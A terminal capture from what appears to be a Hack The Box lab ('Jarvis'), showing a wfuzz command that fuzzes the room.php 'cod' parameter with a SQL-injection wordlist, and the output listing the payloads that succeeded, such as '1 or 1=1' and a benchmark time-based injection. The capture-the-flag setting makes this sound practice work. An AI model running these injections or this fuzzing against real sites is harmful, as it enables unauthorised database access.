 ┌──(kali㉿Kali)-[~/lab/htb/jarvis]
└─$ wfuzz -c -w /usr/share/seclists/Fuzzing/SQLi/Generic-SQLi.txt --hw 443 http://10.129.227.147/room.php?cod=FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.129.227.147/room.php?cod=FUZZ
Total requests: 267

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000038:   302        101 L    231 W      3024 Ch     "0"
000000028:   302        101 L    231 W      3024 Ch     "# from wapiti"
000000064:   302        101 L    231 W      3024 Ch     "&"
000000174:   200        190 L    466 W      6204 Ch     "23 OR 1=1"
000000169:   302        101 L    231 W      3024 Ch     "&apos;%20OR"
000000172:   200        190 L    466 W      6204 Ch     "1 or 1=1"
000000161:   200        190 L    466 W      6204 Ch     "0 or 1=1"
000000099:   200        190 L    466 W      6204 Ch     "1 or benchmark(10000000,MD5(1))
                                                        #"
000000239:   200        190 L    466 W      6204 Ch     "'hi' or 'x'='x';"

Total time: 0
Processed Requests: 255
Filtered Requests: 246
Requests/sec.: 0

 /home/kali/.pyenv/versions/3.10.6/lib/python3.10/site-packages/wfuzz/wfuzz.py:77: UserWarning:Fatal exception: Pycurl error 3: